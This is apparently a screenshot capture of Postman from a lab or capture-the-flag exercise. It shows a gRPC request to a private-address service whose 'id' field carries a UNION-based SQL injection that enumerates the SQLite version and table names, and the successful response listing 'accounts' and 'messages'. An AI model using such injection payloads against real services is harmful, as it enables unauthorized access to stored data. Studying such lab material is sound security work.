 Untitled Request - My Workspace
File Edit View Help
Home Workspaces API Network Explore
Search Postman
Invite
Upgrade
My Workspace
New Import
Overview
Untitled Request
No Environment
Collections
Environments
History
Contract Testing
Integration Testing
Intro to Writing Tests
Mock Data Generation
Performance Testing
Regression Testing
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "2 UNION SELECT sqlite_version() || ', ' || group_concat(tbl_name) FROM sqlite_master WHERE
type='table'"
3 }
{} e.g. Use Example Message
Response Metadata (1) Trailers Test results
Status code: 0 OK Time: 76 ms Save as Example
1 {
2 "message": "3.31.1, accounts,messages"
3 }
Online Find and replace Console
Runner Capture requests Cookies Trash